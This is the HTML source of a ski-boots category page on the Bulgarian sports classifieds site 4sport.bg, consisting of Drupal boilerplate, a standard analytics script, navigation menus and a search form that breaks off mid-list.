

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.4sport.bg/zimni-sportove/ski-obuvki?page=3
body_size: 9669
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6 ie" lang="bg" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 ie" lang="bg" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 ie" lang="bg" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class="" lang="bg" dir="ltr"> <!--<![endif]-->
<head>
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="Ски обувки" href="http://www.4sport.bg/taxonomy/term/12/all/feed" />
<link rel="shortcut icon" href="http://www.4sport.bg/sites/default/files/star2.png" type="image/png" />
<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0417\u0438\u043c\u043d\u0438 \u0441\u043f\u043e\u0440\u0442\u043e\u0432\u0435","@id":"http:\/\/www.4sport.bg\/zimni-sportove"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u043a\u0438","@id":"http:\/\/www.4sport.bg\/zimni-sportove\/ski"}}]}
</script><meta name="description" content="Ски обувки" />
<link rel="canonical" href="http://www.4sport.bg/zimni-sportove/ski-obuvki" />
<link rel="shortlink" href="http://www.4sport.bg/taxonomy/term/12" />
<meta property="og:site_name" content="4sport - безплатни обяви" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.4sport.bg/zimni-sportove/ski-obuvki" />
<meta property="og:title" content="Ски обувки" />
  <!-- Set the viewport width to device width for mobile -->
  <meta name="viewport" content="width=device-width" />
  <meta name="google-site-verification" content="U-t6rDLpqLyo8t80VN3783xX23fQSqcjplDtzM8rBB0" />
  <title>Ски обувки | Page 4 | 4sport - безплатни обяви</title>
  <style type="text/css" media="all">
@import url("http://www.4sport.bg/modules/system/system.base.css?pxx75w");
@import url("http://www.4sport.bg/modules/system/system.menus.css?pxx75w");
@import url("http://www.4sport.bg/modules/system/system.messages.css?pxx75w");
@import url("http://www.4sport.bg/modules/system/system.theme.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://www.4sport.bg/sites/all/modules/simplenews/simplenews.css?pxx75w");
@import url("http://www.4sport.bg/modules/comment/comment.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/date/date_api/date.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?pxx75w");
@import url("http://www.4sport.bg/modules/field/theme/field.css?pxx75w");
</style>
<style type="text/css" media="screen">
@import url("http://www.4sport.bg/sites/all/modules/flexslider/assets/css/flexslider_img.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://www.4sport.bg/modules/node/node.css?pxx75w");
@import url("http://www.4sport.bg/modules/search/search.css?pxx75w");
@import url("http://www.4sport.bg/modules/user/user.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/views/css/views.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://www.4sport.bg/sites/all/modules/better_messages/better_messages_admin.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/better_messages/skins/default/better_messages.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/libraries/colorbox/example1/colorbox.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/modules/ctools/css/ctools.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/libraries/superfish/css/superfish.css?pxx75w");
@import url("http://www.4sport.bg/sites/all/libraries/superfish/css/superfish-navbar.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://www.4sport.bg/sites/all/themes/emcodesign/style.css?pxx75w");
</style>
  <script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.2"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/drupal.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/ajax.js?v=7.82"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/default/files/languages/bg_BXnQ7EaDtqMSD7KgvRq082sCTZ_8Hy6oHVATCEv5K8s.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/colorbox/jquery.colorbox-min.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/colorbox/js/colorbox.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/views/js/base.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/misc/progress.js?v=7.82"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/views/js/ajax_view.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/ctools/js/auto-submit.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/google_analytics/googleanalytics.js?pxx75w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-45421918-1", {"cookieDomain":"auto"});ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/superfish/supposition.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/superfish/superfish.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/libraries/superfish/supersubs.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/modules/superfish/superfish.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/themes/emcodesign/js/global.js?pxx75w"></script>
<script type="text/javascript" src="http://www.4sport.bg/sites/all/themes/emcodesign/js/js.cookie.js?pxx75w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"emcodesign","theme_token":"wVnyz7MC1DCuapw3h0HsqZnJxAbZkhuslsThBSceEtY","jquery_version":"1.7","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"public:\/\/languages\/bg_BXnQ7EaDtqMSD7KgvRq082sCTZ_8Hy6oHVATCEv5K8s.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/ctools\/js\/auto-submit.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/emcodesign\/js\/global.js":1,"sites\/all\/themes\/emcodesign\/js\/js.cookie.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/libraries\/colorbox\/example1\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/themes\/emcodesign\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:8d0d908dd5805274e6e8daf5fd2ab30c":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"12","view_path":"taxonomy\/term\/12","view_base_path":"taxonomy\/term\/%","view_dom_id":"8d0d908dd5805274e6e8daf5fd2ab30c","pager_element":0},"views_dom_id:ed6ee11f0dab5eb44a6f4cd4ad70fdab":{"view_name":"taxonomy_term","view_display_id":"block_1","view_args":"12","view_path":"taxonomy\/term\/12","view_base_path":"taxonomy\/term\/%","view_dom_id":"ed6ee11f0dab5eb44a6f4cd4ad70fdab","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/adding-result":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"superfish":{"10":{"id":"10","sf":{"pathClass":"active-trail","delay":"1000","animation":{"opacity":"show","height":"show"},"speed":200,"autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}}});
//--><!]]>
</script>
  <!-- IE Fix for HTML5 Tags -->
  <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-12" >
    
<div id="container" class="clearfix">

  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
      </div>

  <header id="header" role="banner" class="clearfix">
	      <a href="/" title="Home" id="logo">
        <img src="http://www.4sport.bg/sites/default/files/logo_new2_0.png" alt="Home" />
      </a>
              <hgroup id="site-name-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home"><span>4sport - безплатни обяви</span></a>
          </h1>
                      </hgroup>
    
    
        <div id="top-links" role="complementary" class="top-links clearfix">
      <div class="region region-top-links">
  <section id="block-block-19" class="block block-block">

      
  <div class="content">
    <p><a href="https://www.facebook.com/4sport.bg" target="_blank"><img alt="" src="/sites/default/files/social_fb.png" style="width: 18px; height: 17px;" /></a></p>
  </div>
  
</section> <!-- /.block -->
<section id="block-menu-menu-top-links" class="block block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="http://www.4pets.bg" target="_blank">4pets.bg</a></li>
<li class="leaf"><a href="/za-nas">За нас</a></li>
<li class="leaf"><a href="/reklama">Реклама</a></li>
<li class="leaf"><a href="/dostavka" class="restricted">Доставка</a></li>
<li class="leaf"><a href="/obshchi-usloviya">Общи условия</a></li>
<li class="leaf"><a href="/politika">Политика</a></li>
<li class="leaf"><a href="/pomosht">Помощ</a></li>
<li class="last leaf"><a href="/kontakti">Контакти</a></li>
</ul>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#top-links -->

  
  
   

        	<div id="login">
    	<li class="user-login"><a href="/node/add/adding">Добави обява</a></li>
       <li class="user-register"> <a href="/user">Вход</a></li>
 	</div>
    
    
  </header> <!-- /#header -->

      <div id="main-nav" role="complementary" class="main-nav clearfix">
      <div class="region region-main-nav">
  <section id="block-superfish-10" class="block block-superfish">

      
  <div class="content">
    <ul id="superfish-10" class="menu sf-menu sf-menu-main-nav sf-navbar sf-style-none sf-total-items-10 sf-parent-items-9 sf-single-items-1"><li id="menu-1198-10" class="active-trail first odd sf-item-1 sf-depth-1 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="/zimni-sportove" class="sf-depth-1 menuparent">Зимни спортове</a><ul><li id="menu-1199-10" class="active-trail first odd sf-item-1 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/zimni-sportove/ski" class="sf-depth-2 menuparent">Ски</a><ul><li id="menu-1200-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ski-0" class="sf-depth-3">Ски</a></li><li id="menu-1201-10" class="active-trail middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ski-obuvki" class="sf-depth-3 active">Ски обувки</a></li><li id="menu-1202-10" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ekipirovka" class="sf-depth-3">Екипировка</a></li><li id="menu-1203-10" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/zimni-sportove/aksesoari" class="sf-depth-3">Аксесоари</a></li></ul></li><li id="menu-1204-10" class="middle even sf-item-2 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/zimni-sportove/snoubord" class="sf-depth-2 menuparent">Сноуборд</a><ul><li id="menu-1205-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/zimni-sportove/snoubordove" class="sf-depth-3">Сноубордове</a></li><li id="menu-1206-10" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/zimni-sportove/snoubord-obuvki" class="sf-depth-3">Сноуборд обувки</a></li><li id="menu-1207-10" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ekipirovka-0" class="sf-depth-3">Екипировка</a></li><li id="menu-1208-10" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/zimni-sportove/aksesoari-0" class="sf-depth-3">Аксесоари</a></li></ul></li><li id="menu-1209-10" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/zimni-sportove/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1210-10" class="middle even sf-item-2 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/vodni-sportove" class="sf-depth-1 menuparent">Водни спортове</a><ul><li id="menu-1211-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/vodni-sportove/srf" class="sf-depth-2">Сърф</a></li><li id="menu-1212-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/vodni-sportove/kayt-srf" class="sf-depth-2">Кайт сърф</a></li><li id="menu-1213-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/vodni-sportove/uindsrf" class="sf-depth-2">Уиндсърф</a></li><li id="menu-1214-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/vodni-sportove/dayving" class="sf-depth-2">Дайвинг</a></li><li id="menu-1215-10" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/vodni-sportove/lodki" class="sf-depth-2">Лодки</a></li><li id="menu-1216-10" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/vodni-sportove/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1217-10" class="middle odd sf-item-3 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/tenis" class="sf-depth-1 menuparent">Тенис</a><ul><li id="menu-1218-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/tenis/raketi" class="sf-depth-2">Ракети</a></li><li id="menu-1219-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tenis/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1220-10" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/tenis/aksesoari" class="sf-depth-2">Аксесоари</a></li></ul></li><li id="menu-1221-10" class="middle even sf-item-4 sf-depth-1 sf-total-children-5 sf-parent-children-1 sf-single-children-4 menuparent"><a href="/koloezdene" class="sf-depth-1 menuparent">Колоездене</a><ul><li id="menu-1222-10" class="first odd sf-item-1 sf-depth-2 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/koloezdene/velosipedi" class="sf-depth-2 menuparent">Велосипеди</a><ul><li id="menu-1223-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/koloezdene/bmx" class="sf-depth-3">BMX</a></li><li id="menu-1224-10" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/koloezdene/shoseyni" class="sf-depth-3">Шосейни</a></li><li id="menu-1226-10" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/koloezdene/gradski" class="sf-depth-3">Градски</a></li><li id="menu-1227-10" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="/koloezdene/planinski" class="sf-depth-3">Планински</a></li><li id="menu-2253-10" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="/koloezdene/detski" class="sf-depth-3">Детски</a></li><li id="menu-1225-10" class="last even sf-item-6 sf-depth-3 sf-no-children"><a href="/koloezdene/elektricheski" class="sf-depth-3">Електрически</a></li></ul></li><li id="menu-1228-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/koloezdene/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1229-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/koloezdene/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1230-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/koloezdene/chasti" class="sf-depth-2">Части</a></li><li id="menu-1231-10" class="last odd sf-item-5 sf-depth-2 sf-no-children"><a href="/koloezdene/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1232-10" class="middle odd sf-item-5 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/fitnes" class="sf-depth-1 menuparent">Фитнес</a><ul><li id="menu-1233-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fitnes/uredi" class="sf-depth-2">Уреди</a></li><li id="menu-1234-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fitnes/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1235-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/fitnes/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1236-10" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/fitnes/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1237-10" class="middle even sf-item-6 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/golf" class="sf-depth-1 menuparent">Голф</a><ul><li id="menu-1238-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/golf/klbove" class="sf-depth-2">Клъбове</a></li><li id="menu-1239-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/golf/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1240-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/golf/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1241-10" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/golf/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1242-10" class="middle odd sf-item-7 sf-depth-1 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/lov-i-ribolov" class="sf-depth-1 menuparent">Лов и риболов</a><ul><li id="menu-1243-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/lov-i-ribolov/lov" class="sf-depth-2">Лов</a></li><li id="menu-1244-10" class="last even sf-item-2 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/lov-i-ribolov/ribolov" class="sf-depth-2 menuparent">Риболов</a><ul><li id="menu-1245-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/lov-i-ribolov/sladkovoden" class="sf-depth-3">Сладководен</a></li><li id="menu-1246-10" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/lov-i-ribolov/morski" class="sf-depth-3">Морски</a></li></ul></li></ul></li><li id="menu-1247-10" class="middle even sf-item-8 sf-depth-1 sf-total-children-7 sf-parent-children-0 sf-single-children-7 menuparent"><a href="/turizm" class="sf-depth-1 menuparent">Туризъм</a><ul><li id="menu-1248-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/turizm/kempri" class="sf-depth-2">Кемпери</a></li><li id="menu-1249-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/turizm/karavani" class="sf-depth-2">Каравани</a></li><li id="menu-1250-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/turizm/palatki" class="sf-depth-2">Палатки</a></li><li id="menu-2257-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/turizm/alpinizm" class="sf-depth-2">Алпинизъм</a></li><li id="menu-1251-10" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/turizm/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1252-10" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/turizm/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1253-10" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/turizm/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-2447-10" class="middle odd sf-item-9 sf-depth-1 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/motosport" class="sf-depth-1 menuparent">Мотоспорт</a><ul><li id="menu-2448-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/motosport/motocikleti" class="sf-depth-2">Мотоциклети</a></li><li id="menu-2449-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/motosport/atv" class="sf-depth-2">АТВ</a></li><li id="menu-2450-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/motosport/motorni-sheyni" class="sf-depth-2">Моторни шейни</a></li><li id="menu-2451-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/motosport/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-2452-10" class="last odd sf-item-5 sf-depth-2 sf-no-children"><a href="/motosport/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1254-10" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/drugi" class="sf-depth-1">Други</a></li></ul>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#main-nav -->
  
  
      <div id="big-image" role="complementary" class="big-image clearfix">
      <div class="region region-big-image">
  <section id="block-views-big-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-big-image view-id-big_image view-display-id-block view-dom-id-41ed3d2437567aa5c1c0a5722d046c28">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-bi-image">        <div class="field-content"><img src="http://www.4sport.bg/sites/default/files/winter.jpg" width="1000" height="400" alt="" /></div>  </div>  
  <div class="views-field views-field-field-bi-title">        <div class="field-content">Който търси, намира</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#big-image -->
  
      <div id="filter" role="complementary" class="filter clearfix">
      <div class="region region-filter">
  <section id="block-views-exp-adding-front-page-page-1" class="block block-views">

      
  <div class="content">
    <form class="ctools-auto-submit-full-form" action="/adding-result" method="get" id="views-exposed-form-adding-front-page-page-1" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-keys-wrapper" class="views-exposed-widget views-widget-filter-keys">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-keys">
 <input placeholder="въведи ключова дума" type="text" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-adding-category-tid-wrapper" class="views-exposed-widget views-widget-filter-field_adding_category_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-adding-category-tid">
 <select id="edit-field-adding-category-tid" name="field_adding_category_tid" class="form-select"><option value="All" selected="selected">избери категория</option><option value="1">Зимни спортове</option><option value="10">-Ски</option><option value="11">--Ски</option><option value="12">--Ски обувки</option><option value="13">--Екипировка</option><option value="14">--Аксесоари</option><option value="17">-Сноуборд</option><option value="48">--Сноубордове</option><option value="49">--Сноуборд обувки</option><option value="50">--Екипировка</option><option value="51">--Аксесоари</option><option value="18">-Други</option><option value="2">Водни спортове</option><option value="52">-Сърф</option><option value="53">-Кайт сърф</option><option value="54">-Уиндсърф</option><option value="55">-Дайвинг</option><option value="56">-Лодки</option><option value="57">-Други</option><option value="3">Тенис</option><option value="68">-Ракети</option><option value="69">-Екипировка</option><option value="70">-Аксесоари</option><option value="4">Колоездене</option><option value="58">-Велосипеди</option><option value="63">--BMX</option><option value="64">--Шосейни</option><option value="130">--Детски</option><option value="65">--Електрически</option><option value="66">--Градски</option><option value="67">--Планински</option><option value="59">-Екипировка</option><option value="60">-Аксесоари</option><option value="61">-Части</option><option value="62">-Други</option><option value="5">Фитнес</option><option value="71">-Уреди</option><option value="72">-Екипировка</option><option value="88">-Аксесоари</option><option value="73">-Други</option><option value="6">Голф</option><option value="74">-Клъбове</option><option value="75">-Екипировка</option><option value="76">-Аксесоари</option><option value="77">-Други</option><option value="7">Лов и 